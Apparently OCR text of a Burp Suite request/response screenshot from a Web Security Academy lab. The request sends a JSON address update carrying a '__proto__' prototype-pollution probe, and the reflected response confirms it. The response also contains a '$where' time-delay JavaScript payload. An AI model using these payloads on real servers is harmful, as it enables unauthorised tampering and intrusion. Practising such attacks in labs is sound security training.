 Request
Pretty Raw Hex \n
4 Content-Length: 215
5 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126", "Google
Chrome";v="126"
6 Sec-Ch-Ua-Platform: "macOS"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.0.0
Safari/537.36
9 Content-Type: application/json;charset=UTF-8
10 Accept: */*
11 Origin:
https://0a41005903c48ede8211a16500f900a4.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a41005903c48ede8211a16500f900a4.web-security-academy.net/m
y-account?id=wiener
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=1, i
19
20 {
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"UK",
"sessionId":"joTTnyGh83V9D5K7yyLtqUoIH4A2UPWT",
21 "__proto__":{
22 "foo":"bar"
23 }
24 }
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 X-Powered-By: Express
3 Cache-Control: no-store
4 Content-Type: application/json; charset=utf-8
5 Etag: W/"13c-L5TN+jmxYp7YAGG24trMP3ydw9w"
6 Date: Tue, 09 Jul 2024 23:30:56 GMT
7 Keep-Alive: timeout=5
8 X-Frame-Options: SAMEORIGIN
9 Content-Length: 316
10
11 {
"username":"wiener",
"firstname":"Peter",
"lastname":"Wiener",
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"UK",
"$where":
"if(typeof lg344==='undefined'){var a=new Date();do{var b=new Dat
e();}while(b-a<20000);lg344=1;}",
"isAdmin":false,
"foo":"bar"
}